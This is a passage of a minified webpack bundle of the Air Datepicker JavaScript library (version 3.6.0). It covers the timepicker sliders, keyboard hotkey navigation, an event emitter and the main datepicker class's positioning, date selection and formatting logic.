0!==arguments[0]?arguments[0]:{};A(this,"toggleTimepickerIsActive",(e=>{this.dp.timepickerIsActive=e})),A(this,"onChangeSelectedDate",(e=>{let{date:t,updateTime:i=!1}=e;t&&(this.setMinMaxTime(t),this.setCurrentTime(!!i&&t),this.addTimeToDate(t))})),A(this,"onChangeLastSelectedDate",(e=>{e&&(this.setTime(e),this.render())})),A(this,"onChangeInputRange",(e=>{let t=e.target;this[t.getAttribute("name")]=t.value,this.updateText(),this.dp.trigger(i.eventChangeTime,{hours:this.hours,minutes:this.minutes})})),A(this,"onMouseEnterLeave",(e=>{let t=e.target.getAttribute("name"),i=this.$minutesText;"hours"===t&&(i=this.$hoursText),i.classList.toggle("-focus-")})),A(this,"onFocus",(()=>{this.toggleTimepickerIsActive(!0)})),A(this,"onBlur",(()=>{this.toggleTimepickerIsActive(!1)})),this.opts=e,this.dp=t;let{timeFormat:n}=this.dp.locale;n&&(n.match(E("h"))||n.match(E("hh")))&&(this.ampm=!0),this.init()}init(){this.setTime(this.dp.lastSelectedDate||this.dp.viewDate),this.createElement(),this.buildHtml(),this.defineDOM(),this.render(),this.bindDatepickerEvents(),this.bindDOMEvents()}bindDatepickerEvents(){this.dp.on(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.on(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate)}bindDOMEvents(){let e="input";navigator.userAgent.match(/trident/gi)&&(e="change"),v(this.$ranges,e,this.onChangeInputRange),v(this.$ranges,"mouseenter",this.onMouseEnterLeave),v(this.$ranges,"mouseleave",this.onMouseEnterLeave),v(this.$ranges,"focus",this.onFocus),v(this.$ranges,"mousedown",this.onFocus),v(this.$ranges,"blur",this.onBlur)}createElement(){this.$el=o({className:h("air-datepicker-time",{"-am-pm-":this.dp.ampm})})}destroy(){this.dp.off(i.eventChangeSelectedDate,this.onChangeSelectedDate),this.dp.off(i.eventChangeLastSelectedDate,this.onChangeLastSelectedDate),this.$el.parentNode.removeChild(this.$el)}buildHtml(){let{ampm:e,hours:t,displayHours:i,minutes:n,minHours:s,minMinutes:o,maxHours:a,maxMinutes:r,dayPeriod:l,opts:{hoursStep:c,minutesStep:u}}=this;this.$el.innerHTML=`<div class="air-datepicker-time--current">   <span class="air-datepicker-time--current-hours">${d(i)}</span>   <span class="air-datepicker-time--current-colon">:</span>   <span class="air-datepicker-time--current-minutes">${d(n)}</span>   `+(e?`<span class='air-datepicker-time--current-ampm'>${l}</span>`:"")+'</div><div class="air-datepicker-time--sliders">   <div class="air-datepicker-time--row">'+`      <input type="range" name="hours" value="${t}" min="${s}" max="${a}" step="${c}"/>   </div>   <div class="air-datepicker-time--row">`+`      <input type="range" name="minutes" value="${n}" min="${o}" max="${r}" step="${u}"/>   </div></div>`}defineDOM(){let e=e=>s(e,this.$el);this.$ranges=this.$el.querySelectorAll('[type="range"]'),this.$hours=e('[name="hours"]'),this.$minutes=e('[name="minutes"]'),this.$hoursText=e(".air-datepicker-time--current-hours"),this.$minutesText=e(".air-datepicker-time--current-minutes"),this.$ampm=e(".air-datepicker-time--current-ampm")}setTime(e){this.setMinMaxTime(e),this.setCurrentTime(e)}addTimeToDate(e){e&&(e.setHours(this.hours),e.setMinutes(this.minutes))}setMinMaxTime(e){if(this.setMinMaxTimeFromOptions(),e){let{minDate:t,maxDate:i}=this.dp;t&&p(e,t)&&this.setMinTimeFromMinDate(t),i&&p(e,i)&&this.setMaxTimeFromMaxDate(i)}}setCurrentTime(e){let{hours:t,minutes:i}=e?l(e):this;this.hours=y(t,this.minHours,this.maxHours),this.minutes=y(i,this.minMinutes,this.maxMinutes)}setMinMaxTimeFromOptions(){let{minHours:e,minMinutes:t,maxHours:i,maxMinutes:n}=this.opts;this.minHours=y(e,0,23),this.minMinutes=y(t,0,59),this.maxHours=y(i,0,23),this.maxMinutes=y(n,0,59)}setMinTimeFromMinDate(e){let{lastSelectedDate:t}=this.dp;this.minHours=e.getHours(),t&&t.getHours()>e.getHours()?this.minMinutes=this.opts.minMinutes:this.minMinutes=e.getMinutes()}setMaxTimeFromMaxDate(e){let{lastSelectedDate:t}=this.dp;this.maxHours=e.getHours(),t&&t.getHours()<e.getHours()?this.maxMinutes=this.opts.maxMinutes:this.maxMinutes=e.getMinutes()}updateSliders(){a(this.$hours,{min:this.minHours,max:this.maxHours}).value=this.hours,a(this.$minutes,{min:this.minMinutes,max:this.maxMinutes}).value=this.minutes}updateText(){this.$hoursText.innerHTML=d(this.displayHours),this.$minutesText.innerHTML=d(this.minutes),this.ampm&&(this.$ampm.innerHTML=this.dayPeriod)}set hours(e){this._hours=e;let{hours:t,dayPeriod:i}=c(e);this.displayHours=this.ampm?t:e,this.dayPeriod=i}get hours(){return this._hours}render(){this.updateSliders(),this.updateText()}}function z(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class F{constructor(e){let{dp:t,opts:i}=e;z(this,"pressedKeys",new Set),z(this,"hotKeys",new Map([[[["Control","ArrowRight"],["Control","ArrowUp"]],e=>e.month++],[[["Control","ArrowLeft"],["Control","ArrowDown"]],e=>e.month--],[[["Shift","ArrowRight"],["Shift","ArrowUp"]],e=>e.year++],[[["Shift","ArrowLeft"],["Shift","ArrowDown"]],e=>e.year--],[[["Alt","ArrowRight"],["Alt","ArrowUp"]],e=>e.year+=10],[[["Alt","ArrowLeft"],["Alt","ArrowDown"]],e=>e.year-=10],[["Control","Shift","ArrowUp"],(e,t)=>t.up()]])),z(this,"handleHotKey",(e=>{let t=this.hotKeys.get(e),i=l(this.getInitialFocusDate());t(i,this.dp);let{year:n,month:s,date:o}=i,a=r(new Date(n,s));a<o&&(o=a);let c=this.dp.getClampedDate(new Date(n,s,o));this.dp.setFocusDate(c,{viewDateTransition:!0})})),z(this,"isHotKeyPressed",(()=>{let e=!1,t=this.pressedKeys.size,i=e=>this.pressedKeys.has(e);for(let[n]of this.hotKeys){if(e)break;if(Array.isArray(n[0]))n.forEach((s=>{e||t!==s.length||(e=s.every(i)&&n)}));else{if(t!==n.length)continue;e=n.every(i)&&n}}return e})),z(this,"isArrow",(e=>e>=37&&e<=40)),z(this,"onKeyDown",(e=>{if(!this.dp.visible&&!this.dp.treatAsInline)return;let{key:t,which:i}=e,{dp:n,dp:{focusDate:s},opts:o}=this;this.registerKey(t);let a=this.isHotKeyPressed();if(a)return e.preventDefault(),void this.handleHotKey(a);if(this.isArrow(i))return e.preventDefault(),void this.focusNextCell(t);if("Enter"===t){if(n.currentView!==o.minView)return void n.down();if(s){let e=n._checkIfDateIsSelected(s);return void(e?n._handleAlreadySelectedDates(e,s):n.selectDate(s))}}"Escape"===t&&this.dp.hide()})),z(this,"onKeyUp",(e=>{this.removeKey(e.key)})),this.dp=t,this.opts=i,this.init()}init(){this.bindKeyboardEvents()}bindKeyboardEvents(){let{$el:e}=this.dp;e.addEventListener("keydown",this.onKeyDown),e.addEventListener("keyup",this.onKeyUp)}destroy(){let{$el:e}=this.dp;e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("keyup",this.onKeyUp),this.hotKeys=null,this.pressedKeys=null}getInitialFocusDate(){let{focusDate:e,currentView:t,selectedDates:n,parsedViewDate:{year:s,month:o}}=this.dp,a=e||n[n.length-1];if(!a)switch(t){case i.days:a=new Date(s,o,(new Date).getDate());break;case i.months:a=new Date(s,o,1);break;case i.years:a=new Date(s,0,1)}return a}focusNextCell(e){let t=this.getInitialFocusDate(),{currentView:n}=this.dp,{days:s,months:o,years:a}=i,r=l(t),c=r.year,d=r.month,u=r.date;switch(e){case"ArrowLeft":n===s&&(u-=1),n===o&&(d-=1),n===a&&(c-=1);break;case"ArrowUp":n===s&&(u-=7),n===o&&(d-=3),n===a&&(c-=4);break;case"ArrowRight":n===s&&(u+=1),n===o&&(d+=1),n===a&&(c+=1);break;case"ArrowDown":n===s&&(u+=7),n===o&&(d+=3),n===a&&(c+=4)}let h=this.dp.getClampedDate(new Date(c,d,u));this.dp.setFocusDate(h,{viewDateTransition:!0})}registerKey(e){this.pressedKeys.add(e)}removeKey(e){this.pressedKeys.delete(e)}}let $={on(e,t){this.__events||(this.__events={}),this.__events[e]?this.__events[e].push(t):this.__events[e]=[t]},off(e,t){this.__events&&this.__events[e]&&(this.__events[e]=this.__events[e].filter((e=>e!==t)))},removeAllEvents(){this.__events={}},trigger(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];this.__events&&this.__events[e]&&this.__events[e].forEach((e=>{e(...i)}))}};function N(e,t,i){return(t=function(e){var t=function(e){if("object"!=typeof e||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var i=t.call(e,"string");if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}let R="",H="",j=!1;class B{static buildGlobalContainer(e){j=!0,R=o({className:e,id:e}),s("body").appendChild(R)}constructor(e,t){var a=this;if(N(this,"viewIndexes",[i.days,i.months,i.years]),N(this,"next",(()=>{let{year:e,month:t}=this.parsedViewDate;switch(this.currentView){case i.days:this.setViewDate(new Date(e,t+1,1));break;case i.months:this.setViewDate(new Date(e+1,t,1));break;case i.years:this.setViewDate(new Date(e+10,0,1))}})),N(this,"prev",(()=>{let{year:e,month:t}=this.parsedViewDate;switch(this.currentView){case i.days:this.setViewDate(new Date(e,t-1,1));break;case i.months:this.setViewDate(new Date(e-1,t,1));break;case i.years:this.setViewDate(new Date(e-10,0,1))}})),N(this,"_finishHide",(()=>{this.hideAnimation=!1,this._destroyComponents(),this.$container.removeChild(this.$datepicker)})),N(this,"setPosition",(function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if("function"==typeof(e=e||a.opts.position))return void(a.customHide=e({$datepicker:a.$datepicker,$target:a.$el,$pointer:a.$pointer,isViewChange:t,done:a._finishHide}));let i,n,{isMobile:s}=a.opts,o=a.$el.getBoundingClientRect(),r=a.$el.getBoundingClientRect(),l=a.$datepicker.offsetParent,c=a.$el.offsetParent,d=a.$datepicker.getBoundingClientRect(),u=e.split(" "),h=window.scrollY,p=window.scrollX,m=a.opts.offset,f=u[0],g=u[1];if(s)a.$datepicker.style.cssText="left: 50%; top: 50%";else{if(l===c&&l!==document.body&&(r={top:a.$el.offsetTop,left:a.$el.offsetLeft,width:o.width,height:a.$el.offsetHeight},h=0,p=0),l!==c&&l!==document.body){let e=l.getBoundingClientRect();r={top:o.top-e.top,left:o.left-e.left,width:o.width,height:o.height},h=0,p=0}switch(f){case"top":i=r.top-d.height-m;break;case"right":n=r.left+r.width+m;break;case"bottom":i=r.top+r.height+m;break;case"left":n=r.left-d.width-m}switch(g){case"top":i=r.top;break;case"right":n=r.left+r.width-d.width;break;case"bottom":i=r.top+r.height-d.height;break;case"left":n=r.left;break;case"center":/left|right/.test(f)?i=r.top+r.height/2-d.height/2:n=r.left+r.width/2-d.width/2}a.$datepicker.style.cssText=`left: ${n+p}px; top: ${i+h}px`}})),N(this,"_setInputValue",(()=>{let{opts:e,$altField:t,locale:{dateFormat:i}}=this,{altFieldDateFormat:n,altField:s}=e;s&&t&&(t.value=this._getInputValue(n)),this.$el.value=this._getInputValue(i),this.$el.dispatchEvent(new Event("change"))})),N(this,"_getInputValue",(e=>{let{selectedDates:t,opts:i}=this,{multipleDates:n,multipleDatesSeparator:s}=i;if(!t.length)return"";let o="function"==typeof e,a=o?e(n?t:t[0]):t.map((t=>this.formatDate(t,e)));return a=o?a:a.join(s),a})),N(this,"_checkIfDateIsSelected",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.days,n=!1;return a.selectedDates.some((i=>{let s=p(e,i,t);return n=s&&i,s})),n})),N(this,"_scheduleCallAfterTransition",(e=>{this._cancelScheduledCall(),e&&e(!1),this._onTransitionEnd=()=>{e&&e(!0)},this.$datepicker.addEventListener("transitionend",this._onTransitionEnd,{once:!0})})),N(this,"_cancelScheduledCall",(()=>{this.$datepicker.removeEventListener("transitionend",this._onTransitionEnd)})),N(this,"setViewDate",(e=>{if(!((e=S(e))instanceof Date))return;if(p(e,this.viewDate))return;let t=this.viewDate;this.viewDate=e;let{onChangeViewDate:n}=this.opts;if(n){let{month:e,year:t}=this.parsedViewDate;n({month:e,year:t,decade:this.curDecade})}this.trigger(i.eventChangeViewDate,e,t)})),N(this,"setFocusDate",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(!e||(e=S(e))instanceof Date)&&(a.focusDate=e,a.trigger(i.eventChangeFocusDate,e,t))})),N(this,"setCurrentView",(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a.viewIndexes.includes(e)){if(a.currentView=e,a.elIsInput&&a.visible&&a.setPosition(void 0,!0),a.trigger(i.eventChangeCurrentView,e),!a.views[e]){let t=a.views[e]=new D({dp:a,opts:a.opts,type:e});a.shouldUpdateDOM&&a.$content.appendChild(t.$el)}a.opts.onChangeView&&!t.silent&&a.opts.onChangeView(e)}})),N(this,"_updateLastSelectedDate",(e=>{this.lastSelectedDate=e,this.trigger(i.eventChangeLastSelectedDate,e)})),N(this,"destroy",(()=>{if(this.isDestroyed)return;let{showEvent:e,isMobile:t}=this.opts,i=this.$datepicker.parentNode;i&&i.removeChild(this.$datepicker),this.$el.removeEventListener(e,this._onFocus),this.$el.removeEventListener("blur",this._onBlur),window.removeEventListener("resize",this._onResize),t&&this._removeMobileAttributes(),this.keyboardNav&&this.keyboardNav.destroy(),this.views=null,this.nav=null,this.$datepicker=null,this.opts={},this.$customContainer=null,this.viewDate=null,this.focusDate=null,this.selectedDates=[],this.rangeDateFrom=null,this.rangeDateTo=null,this.isDestroyed=!0})),N(this,"update",(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=w({},a.opts),{silent:s}=t;w(a.opts,e);let{timepicker:o,buttons:r,range:l,selectedDates:c,isMobile:d}=a.opts,u=a.visible||a.treatAsInline;a._createMinMaxDates(),a._limitViewDateByMaxMinDates(),a._handleLocale(),c&&(a.selectedDates=[],a.selectDate(c,{silent:s})),e.view&&a.setCurrentView(e.view,{silent:s}),a._setInputValue(),n.range&&!l?(a.rangeDateTo=!1,a.rangeDateFrom=!1):!n.range&&l&&a.selectedDates.length&&(a.rangeDateFrom=a.selectedDates[0],a.rangeDateTo=a.selectedDates[1]),n.timepicker&&!o?(u&&a.timepicker.destroy(),a.timepicker=!1,a.$timepicker.parentNode.removeChild(a.$timepicker)):!n.timepicker&&o&&a._addTimepicker(),!n.buttons&&r?a._addButtons():n.buttons&&!r?(a.buttons.destroy(),a.$buttons.parentNode.removeChild(a.$buttons)):u&&n.buttons&&r&&a.buttons.clearHtml().render(),!n.isMobile&&d?(a.treatAsInline||H||a._createMobileOverlay(),a._addMobileAttributes(),a.visible&&a._showMobileOverlay()):n.isMobile&&!d&&(a._removeMobileAttributes(),a.visible&&(H.classList.remove("-active-"),"function"!=typeof a.opts.position&&a.setPosition())),u&&(a.nav.update(),a.views[a.currentView].render(),a.currentView===i.days&&a.views[a.currentView].renderDayNames())})),N(this,"disableDate",((e,t)=>{(Array.isArray(e)?e:[e]).forEach((e=>{let i=S(e);if(!i)return;let n=t?"delete":"add";this.disabledDates[n](this.formatDate(i,"yyyy-MM-dd"));let s=this.getCell(i,this.currentViewSingular);s&&s.adpCell.render()}),[])})),N(this,"enableDate",(e=>{this.disableDate(e,!0)})),N(this,"isDateDisabled",(e=>{let t=S(e);return this.disabledDates.has(this.formatDate(t,"yyyy-MM-dd"))})),N(this,"isOtherMonth",(e=>{let{month:t}=l(e);return t!==this.parsedViewDate.month})),N(this,"isOtherYear",(e=>{let{year:t}=l(e);return t!==this.parsedViewDate.year})),N(this,"isOtherDecade",(e=>{let{year:t}=l(e),[i,n]=u(this.viewDate);return t<i||t>n})),N(this,"_onChangeSelectedDate",(e=>{let{silent:t}=e;setTimeout((()=>{this._setInputValue(),this.opts.onSelect&&!t&&this._triggerOnSelect()}))})),N(this,"_onChangeFocusedDate",(function(e){let{viewDateTransition:t}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return;let i=!1;t&&(i=a.isOtherMonth(e)||a.isOtherYear(e)||a.isOtherDecade(e)),i&&a.setViewDate(e),a.opts.onFocus&&a.opts.onFocus({datepicker:a,date:e})})),N(this,"_onChangeTime",(e=>{let{hours:t,minutes:i}=e,n=new Date,{lastSelectedDate:s,opts:{onSelect:o}}=this,a=s;s||(a=n);let r=this.getCell(a,this.currentViewSingular),l=r&&r.adpCell;l&&l.isDisabled||(a.setHours(t),a.setMinutes(i),s?(this._setInputValue(),o&&this._triggerOnSelect()):this.selectDate(a))})),N(this,"_onFocus",(e=>{this.visible||this.show()})),N(this,"_onBlur",(e=>{this.inFocus||!this.visible||this.opts.isMobile||this.hide()})),N(this,"_onMouseDown",(e=>{this.inFocus=!0})),N(this,"_onMouseUp",(e=>{this.inFocus=!1,this.$el.focus()})),N(this,"_onResize",(()=>{this.visible&&"function"!=typeof this.opts.position&&this.setPosition()})),N(this,"_onClickOverlay",(()=>{this.visible&&this.hide()})),N(this,"getViewDates",(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:i.days;return D.getDatesFunction(e)(a)})),N(this,"isWeekend",(e=>this.opts.weekends.includes(e))),N(this,"getClampedDate",(e=>{let{minDate:t,maxDate:i}=this,n=e;return i&&m(e,i)?n=i:t&&f(e,t)&&(n=t),n})),this.$el=s(e),!this.$el)return;this.$datepicker=o({className:"air-datepicker"}),this.opts=w({},n,t),this.$customContainer=!!this.opts.container&&s(this.opts.container),this.$altField=s(this.opts.altField||!1);let{view:r,startDate:c}=this.opts;c||(this.opts.startDate=new Date),"INPUT"===this.$el.nodeName&&(this.elIsInput=!0),this.inited=!1,this.visible=!1,this.viewDate=S(this.opts.startDate),this.focusDate=!1,this.initialReadonly=this.$el.getAttribute("readonly"),this.customHide=!1,this.currentView=r,this.selectedDates=[],this.disabledDates=new Set,this.isDestroyed=!1,this.views={},this.keys=[],this.rangeDateFrom="",this.rangeDateTo="",this.timepickerIsActive=!1,this.treatAsInline=this.opts.inline||!this.elIsInput,this.init()}init(){let{opts:e,treatAsInline:t,opts:{inline:i,isMobile:n,selectedDates:o,keyboardNav:a,onlyTimepicker:r}}=this,l=s("body");(!j||j&&R&&!l.contains(R))&&!i&&this.elIsInput&&!this.$customContainer&&B.buildGlobalContainer(B.defaultGlobalContainerId),!n||H||t||this._createMobileOverlay(),this._handleLocale(),this._bindSubEvents(),this._createMinMaxDates(),this._limitViewDateByMaxMinDates(),this.elIsInput&&(i||this._bindEvents(),a&&!r&&(this.keyboardNav=new F({dp:this,opts:e}))),o&&this.selectDate(o,{silent:!0}),this.opts.visible&&!t&&this.show(),n&&!t&&this.$el.setAttribute("readonly",!0),t&&this._createComponents()}_createMobileOverlay(){H=o({className:"air-datepicker-overlay"}),R.appendChild(H)}_createComponents(){let{opts:e,treatAsInline:t,opts:{inline:i,buttons:n,timepicker:s,position:o,classes:a,onlyTimepicker:r,isMobile:l}}=this;this._buildBaseHtml(),this.elIsInput&&(i||this._setPositionClasses(o)),!i&&this.elIsInput||this.$datepicker.classList.add("-inline-"),a&&this.$datepicker.classList.add(...a.split(" ")),r&&this.$datepicker.classList.add("-only-timepicker-"),l&&!t&&this._addMobileAttributes(),this.views[this.currentView]=new D({dp:this,type:this.currentView,opts:e}),this.nav=new P({dp:this,opts:e}),s&&this._addTimepicker(),n&&this._addButtons(),this.$content.appendChild(this.views[this.currentView].$el),this.$nav.appendChild(this.nav.$el)}_destroyComponents(){for(let e in this.views)this.views[e].destroy();this.views={},this.nav.destroy(),this.timepicker&&this.timepicker.destroy()}_addMobileAttributes(){H.addEventListener("click",this._onClickOverlay),this.$datepicker.classList.add("-is-mobile-"),this.$el.setAttribute("readonly",!0)}_removeMobileAttributes(){H.removeEventListener("click",this._onClickOverlay),this.$datepicker.classList.remove("-is-mobile-"),this.initialReadonly||""===this.initialReadonly||this.$el.removeAttribute("readonly")}_createMinMaxDates(){let{minDate:e,maxDate:t}=this.opts;this.minDate=!!e&&S(e),this.maxDate=!!t&&S(t)}_addTimepicker(){this.$timepicker=o({className:"air-datepicker--time"}),this.$datepicker.appendChild(this.$timepicker),this.timepicker=new I({dp:this,opts:this.opts}),this.$timepicker.appendChild(this.timepicker.$el)}_addButtons(){this.$buttons=o({className:"air-datepicker--buttons"}),this.$datepicker.appendChild(this.$buttons),this.buttons=new O({dp:this,opts:this.opts}),this.$buttons.appendChild(this.buttons.$el)}_bindSubEvents(){this.on(i.eventChangeSelectedDate,this._onChangeSelectedDate),this.on(i.eventChangeFocusDate,this._onChangeFocusedDate),this.on(i.eventChangeTime,this._onChangeTime)}_buildBaseHtml(){let{inline:e}=this.opts;var t,i;this.elIsInput?e?(t=this.$datepicker,(i=this.$el).parentNode.insertBefore(t,i.nextSibling)):this.$container.appendChild(this.$datepicker):this.$el.appendChild(this.$datepicker),this.$datepicker.innerHTML='<i class="air-datepicker--pointer"></i><div class="air-datepicker--navigation"></div><div class="air-datepicker--content"></div>',this.$content=s(".air-datepicker--content",this.$datepicker),this.$pointer=s(".air-datepicker--pointer",this.$datepicker),this.$nav=s(".air-datepicker--navigation",this.$datepicker)}_handleLocale(){let{locale:e,dateFormat:t,firstDay:i,timepicker:n,onlyTimepicker:s,timeFormat:o,dateTimeSeparator:a}=this.opts;var r;this.locale=(r=e,JSON.parse(JSON.stringify(r))),t&&(this.locale.dateFormat=t),void 0!==o&&""!==o&&(this.locale.timeFormat=o);let{timeFormat:l}=this.locale;if(""!==i&&(this.locale.firstDay=i),n&&"function"!=typeof t){let e=l?a:"";this.locale.dateFormat=[this.locale.dateFormat,l||""].join(e)}s&&"function"!=typeof t&&(this.locale.dateFormat=this.locale.timeFormat)}_setPositionClasses(e){if("function"==typeof e)return void this.$datepicker.classList.add("-custom-position-");let t=(e=e.split(" "))[0],i=`air-datepicker -${t}-${e[1]}- -from-${t}-`;this.$datepicker.classList.add(...i.split(" "))}_bindEvents(){this.$el.addEventListener(this.opts.showEvent,this._onFocus),this.$el.addEventListener("blur",this._onBlur),this.$datepicker.addEventListener("mousedown",this._onMouseDown),this.$datepicker.addEventListener("mouseup",this._onMouseUp),window.addEventListener("resize",this._onResize)}_limitViewDateByMaxMinDates(){let{viewDate:e,minDate:t,maxDate:i}=this;i&&m(e,i)&&this.setViewDate(i),t&&f(e,t)&&this.setViewDate(t)}formatDate(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.viewDate,t=arguments.length>1?arguments[1]:void 0;if(e=S(e),!(e instanceof Date))return;let i=t,n=this.locale,s=l(e),o=s.dayPeriod,a=u(e),r=B.replacer,c={T:e.getTime(),m:s.minutes,mm:s.fullMinutes,h:s.hours12,hh:s.fullHours12,H:s.hours,HH:s.fullHours,aa:o,AA:o.toUpperCase(),E:n.daysShort[s.day],EEEE:n.days[s.day],d:s.date,dd:s.fullDate,M:s.month+1,MM:s.fullMonth,MMM:n.monthsShort[s.month],MMMM:n.months[s.month],yy:s.year.toString().slice(-2),yyyy:s.year,yyyy1:a[0],yyyy2:a[1]};for(let[e,t]of Object.entries(c))i=r(i,E(e),t);return i}down(e){this._handleUpDownActions(e,"down")}up(e){this._handleUpDownActions(e,"up")}selectDate(e){let t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{currentView:s,parsedViewDate:o,selectedDates:a}=this,{updateTime:r,silent:l}=n,{moveToOtherMonthsOnSelect:c,moveToOtherYearsOnSelect:d,multipleDates:u,range:h,autoClose:p,onBeforeSelect:f}=this.opts,g=a.length;if(Array.isArray(e))return e.forEach((e=>{this.selectDate(e,n)})),new Promise((e=>{setTimeout(e)}));if((e=S(e))instanceof Date){if(f&&!l&&!f({date:e,datepicker:this}))return Promise.resolve();if(s===i.days&&e.getMonth()!==o.month&&c&&(t=new Date(e.getFullYear(),e.getMonth(),1)),s===i.years&&e.getFullYear()!==o.year&&d&&(t=new Date(e.getFullYear(),0,1)),t&&this.setViewDate(t),u&&!h){if(g===u)return;this._checkIfDateIsSelected(e)||a.push(e)}else if(h)switch(g){case 1:a.push(e),this.rangeDateTo||(this.rangeDateTo=e),m(this.rangeDateFrom,this.rangeDateTo)&&(this.rangeDateTo=this.rangeDateFrom,this.rangeDateFrom=e),this.selectedDates=[this.rangeDateFrom,this.rangeDateTo];break;case 2:this.selectedDates=[e],this.rangeDateFrom=e,this.rangeDateTo="";break;default:this.selectedDates=[e],this.rangeDateFrom=e}else this.selectedDates=[e];return this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,silent:null==n?void 0:n.silent,date:e,updateTime:r}),this._updateLastSelectedDate(e),p&&!this.timepickerIsActive&&this.visible&&(u||h?h&&1===g&&this.hide():this.hide()),new Promise((e=>{setTimeout(e)}))}}unselectDate(e){let t=this.selectedDates,n=this;if((e=S(e))instanceof Date)return t.some(((s,o)=>{if(p(s,e))return t.splice(o,1),n.selectedDates.length?(n.rangeDateTo="",n.rangeDateFrom=t[0],n._updateLastSelectedDate(n.selectedDates[n.selectedDates.length-1])):(n.rangeDateFrom="",n.rangeDateTo="",n._updateLastSelectedDate(!1)),this.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,date:e}),!0}))}replaceDate(e,t){let n=this.selectedDates.find((t=>p(t,e,this.currentView))),s=this.selectedDates.indexOf(n);s<0||p(this.selectedDates[s],t,this.currentView)||(this.selectedDates[s]=t,this.trigger(i.eventChangeSelectedDate,{action:i.actionSelectDate,date:t,updateTime:!0}),this._updateLastSelectedDate(t))}clear(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.selectedDates=[],this.rangeDateFrom=!1,this.rangeDateTo=!1,this.lastSelectedDate=!1,this.trigger(i.eventChangeSelectedDate,{action:i.actionUnselectDate,silent:e.silent}),new Promise((e=>{setTimeout(e)}))}show(){let{onShow:e,isMobile:t}=this.opts;this._cancelScheduledCall(),this.visible||this.hideAnimation||this._createComponents(),this.setPosition(this.opts.position),this.$datepicker.classList.add("-active-"),this.visible=!0,e&&this._scheduleCallAfterTransition(e),t&&this._showMobileOverlay()}hide(){let{onHide:e,isMobile:t}=this.opts,i=this._hasTransition();this.visible=!1,this.hideAnimation=!0,this.$datepicker.classList.remove("-active-"),this.customHide&&this.customHide(),this.elIsInput&&this.$el.blur(),this._scheduleCallAfterTransition((t=>{!this.customHide&&(t&&i||!t&&!i)&&this._finishHide(),e&&e(t)})),t&&H.classList.remove("-active-")}_triggerOnSelect(){let e=[],t=[],{selectedDates:i,locale:n,opts:{onSelect:s,multipleDates:o,range:a}}=this,r=o||a,l="function"==typeof n.dateFormat;i.length&&(e=i.map(g),t=l?o?n.dateFormat(e):e.map((e=>n.dateFormat(e))):e.map((e=>this.formatDate(e,n.dateFormat)))),s({date:r?e:e[0],formattedDate:r?t:t[0],datepicker:this})}_handleAlreadySelectedDates(e,t){let{selectedDates:i,rangeDateFrom:n,rangeDateTo:s}=this,{range:o,toggleSelected:a}=this.opts,r=i.length,l="function"==typeof a?a({datepicker:this,date:t}):a,c=Boolean(o&&1===r&&e),d=c?g(t):t;o&&!l&&(2!==r&&this.selectDate(d),2===r&&p(n,s))||(l?this.unselectDate(d):this._updateLastSelectedDate(c?d:e))}_handleUpDownActions(e,t){if(!((e=S(e||this.focusDate||this.viewDate))instanceof Date))return;let i="up"===t?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),i<0&&(i=0),this.setViewDate(new Date(e.getFullYear(),e.getMonth(),1)),this.setCurrentView(this.viewIndexes[i])}getCell(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i.day;if(!((e=S(e))instanceof Date))return;let{year:n,month:s,date:o}=l(e),a=`[data-year="${n}"]`,r=`[data-month="${s}"]`,c={[i.day]:`${a}${r}[data-date="${o}"]`,[i.month]:`${a}${r}`,[i.year]:`${a}`};return this.views[this.currentView]?this.views[this.currentView].$el.querySelector(c[t]):void 0}_showMobileOverlay(){H.classList.add("-active-")}_hasTransition(){return window.getComputedStyle(this.$datepicker).getPropertyValue("transition-duration").split(", ").reduce(((e,t)=>parseFloat(t)+e),0)>0}get shouldUpdateDOM(){return this.visible||this.treatAsInline}get parsedViewDate(){return l(this.viewDate)}get currentViewSingular(){return this.currentView.slice(0,-1)}get curDecade(){return u(this.viewDate)}get viewIndex(){return this.viewIndexes.indexOf(this.currentView)}get isFinalView(){return this.currentView===i.years}get hasSelectedDates(){return this.selectedDates.length>0}get isMinViewReached(){return this.currentView===this.opts.minView||this.currentView===i.days}get $container(){return this.$customContainer||R}static replacer(e,t,i){return e.replace(t,(function(e,t,n,s){return t+i+s}))}}var q;return N(B,"defaults",n),N(B,"version","3.6.0"),N(B,"defaultGlobalContainerId","air-datepicker-global-container"),q=B.prototype,Object.assign(q,$),t.default}()}},t={};function i(n){var s=t[n];if(void 0!==s)return s.exports;var o=t[n]={exports:{}};return e[n].call(o.exports,o,o.exports,i),o.exports}i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},i.d=(e,t)=>{for(var n in 